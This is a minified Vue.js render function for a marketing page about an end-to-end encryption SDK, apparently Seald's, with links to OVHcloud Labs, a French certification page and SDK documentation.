t("div",{staticClass:"product-page"},[t("div",{staticClass:"hero-container"},[t("div",{staticClass:"hero-body",staticStyle:{"padding-top":"100px"}},[t("div",{staticClass:"container",staticStyle:{"margin-left":"0","margin-right":"0","padding-right":"0","padding-left":"0",width:"80%"}},[t("ProductSection",{attrs:{"shadow-around-illustration":"","no-illustration-on-tablet":"",direction:"row"},scopedSlots:e._u([{key:"content",fn:function(){return[t("span",{staticClass:"hero-subtitle gradient-blue-text"},[t("img",{staticClass:"hero-certification-logo",attrs:{src:n(292),alt:""}})]),e._v(" "),t("h1",{staticClass:"hero-title",domProps:{innerHTML:e._s(e.$t("hero.title"))}}),e._v(" "),t("p",{staticClass:"hero-description",domProps:{innerHTML:e._s(e.$t("hero.description"))}}),e._v(" "),t("ServicesList",{staticClass:"service-logo",attrs:{items:e.complianceLogos,"is-center":""}}),e._v(" "),t("div",{staticClass:"hero-ctas"},[t("a",{attrs:{href:"https://labs.ovhcloud.com/en/end-to-end-encryption",target:"_blank",rel:"noreferrer noopener"}},[t("Button",{staticClass:"button-download",attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[e._v(e._s(e.$t("common.discoverOnLabs"))+"\n                ")])],1)])]},proxy:!0},{key:"picture",fn:function(){return[t("video",{staticStyle:{"max-width":"122% !important"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/legal-illu-video.mp4",type:"video/mp4"}})])]},proxy:!0}])})],1)])]),e._v(" "),t("div",{staticClass:"container-fluid section-container",attrs:{id:"administration"}},[e._m(0),e._v(" "),t("div",{staticClass:"container advantages-container",staticStyle:{"margin-top":"80px"}},[t("div",{staticStyle:{"text-align":"center"}},[t("Title",{staticClass:"center-text",attrs:{color:"white",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("advantages.title"))}})]},proxy:!0}])})],1),e._v(" "),t("div",{staticClass:"grid"},[t("div",{staticClass:"advantage-block"},[t("p",{staticClass:"tip-title"},[t("img",{attrs:{src:n(706),alt:""}}),e._v("\n            "+e._s(e.$t("advantages.services[0].title"))+"\n          ")]),e._v(" "),t("p",{staticClass:"tip-description"},[e._v("\n            "+e._s(e.$t("advantages.services[0].description"))+"\n          ")])]),e._v(" "),t("div",{staticClass:"advantage-block"},[t("p",{staticClass:"tip-title"},[t("img",{attrs:{src:n(707),alt:""}}),e._v("\n            "+e._s(e.$t("advantages.services[1].title"))+"\n          ")]),e._v(" "),t("p",{staticClass:"tip-description"},[e._v("\n            "+e._s(e.$t("advantages.services[1].description"))+"\n          ")])]),e._v(" "),t("div",{staticClass:"advantage-block"},[t("p",{staticClass:"tip-title"},[t("img",{attrs:{src:n(708),alt:""}}),e._v("\n            "+e._s(e.$t("advantages.services[2].title"))+"\n          ")]),e._v(" "),t("p",{staticClass:"tip-description"},[e._v("\n            "+e._s(e.$t("advantages.services[2].description"))+"\n          ")])])])])]),e._v(" "),t("div",{staticClass:"container-fluid advantages-container"},[t("Title",{staticClass:"center-text",staticStyle:{"margin-top":"40px"},attrs:{title:e.$t("useCase.title"),color:"black",heading:"h2"}}),e._v(" "),t("div",{staticClass:"container list-use-cases"},[t("ScrollableSection",{scopedSlots:e._u([{key:"item-0",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("useCase1.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("useCase1.description"))}})]},proxy:!0}])})]},proxy:!0},{key:"item-1",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("useCase2.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("useCase2.description"))}})]},proxy:!0}])})]},proxy:!0},{key:"item-2",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("useCase3.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("useCase3.description"))}})]},proxy:!0}])})]},proxy:!0},{key:"illustration-0",fn:function(){return[t("video",{staticStyle:{"max-width":"96%","margin-top":"-40px"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/legal-chat.mp4",type:"video/webm"}})])]},proxy:!0},{key:"illustration-1",fn:function(){return[t("video",{staticStyle:{"max-width":"96%","margin-top":"-40px"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/legal-vault.mp4",type:"video/webm"}})])]},proxy:!0},{key:"illustration-2",fn:function(){return[t("video",{staticStyle:{"max-width":"96%","margin-top":"-40px"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/legal-form.mp4",type:"video/webm"}})])]},proxy:!0}])})],1),e._v(" "),t("div",{staticClass:"card-block-sdk"},[t("div",{staticClass:"container"},[t("div",{staticClass:"card-block-wrapper"},[t("div",{staticClass:"card-block-content"},[t("Title",{attrs:{title:e.$t("SDK.title"),section:e.$t("SDK.section"),description:e.$t("SDK.description"),color:"white",heading:"h3"}}),e._v(" "),t("a",{staticStyle:{"text-decoration":"none"},attrs:{href:"https://cyber.gouv.fr/produits-certifies/seald-sdk-goatee-version-21",target:"_blank",rel:"noreferrer noopener"}},[t("Button",{staticClass:"card-block-button",attrs:{size:"small",color:"white"}},[e._v("\n                "+e._s(e.$t("common.learnMore"))+"\n                "),t("span",{staticClass:"chevron"})])],1)],1),e._v(" "),e._m(1)])])])],1),e._v(" "),t("div",{staticClass:"container-fluid container-code"},[e._m(2),e._v(" "),t("div",{staticClass:"container"},[t("SimpleSection",{scopedSlots:e._u([{key:"content",fn:function(){return[t("Title",{attrs:{color:"white",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[e._v("\n              "+e._s(e.$t("footer.titleA"))+"\n              "),t("br"),e._v("\n              "+e._s(e.$t("footer.titleB"))+"\n            ")]},proxy:!0},{key:"description",fn:function(){return[t("div",{staticClass:"main-title-description"},[t("p",[e._v(e._s(e.$t("footer.description")))]),e._v(" "),t("div",{staticClass:"links-code-action"},[t("a",{staticClass:"link-code",attrs:{href:"https://labs.ovhcloud.com/en/end-to-end-encryption",target:"_blank",rel:"noreferrer noopener"}},[t("Button",{attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[e._v("\n                      "+e._s(e.$t("common.discoverOnLabs"))+"\n                    ")])],1),e._v(" "),t("a",{staticClass:"link-code",attrs:{href:"fr"===e.$i18n.locale?"https://docs.seald.io/sdk/":"https://docs.seald.io/en/sdk/",target:"_blank"}},[t("Button",{staticStyle:{"font-size":"1.1rem",padding:"0.75em 1.875em"},attrs:{color:"white",size:"rounded",transparent:""}},[e._v("\n                      "+e._s(e.$t("common.readTheDoc"))+"\n                    ")])],1)])])]},proxy:!0}])})]},proxy:!0},{key:"picture",fn:function(){return[t("CodeExamples")]},proxy:!0}])})],1)])])}),r,!1,null,"3857e0a3",null);"function"==typeof y.default&&Object(y.default)(component),"function"==typeof x.default&&Object(x.default)(component),"function"==typeof S.default&&Object(S.default)(component);t.default=component.exports}}]);